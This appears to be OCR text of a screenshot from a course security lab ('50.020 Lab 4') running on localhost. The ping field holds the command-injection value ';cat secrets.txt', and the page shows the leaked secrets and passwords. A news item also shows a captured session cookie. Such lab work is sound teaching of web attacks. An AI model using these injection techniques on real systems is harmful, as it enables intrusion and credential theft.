 50.020 Lab 4 Main page - Mozilla Firefox
50.020 Lab 4 Main page
localhost:5005/ping
50.020 Lab 4 Main Page
Welcome to the main page, alice! Click here to logout
Simple Search
Enter term
Submit
Post News item
Enter news
Submit
Ping a host
;cat secrets.txt
Submit
b'averylongsecrettoinitializetheserver\naverysecureadminpassword\naverysecurealicepassword\n'
News list
• alice says:
• alice says: cookie: session=.eJwdzDEKhEAMRuGrLKkXYRxjZqz2HmKRPxNB0F3QtRLvrti87nsH7ZuvX12cuoNef-
p60nkypzflcYwQaWovyi03AYhJ1LOYcraoSIVFpcAZJaC24BEJN30Wn6eV_RYazvMCwQYg2w.XG42iA.F7CGzgfOr6nvbk7aW-ULqYmHrgY; username=Null Byte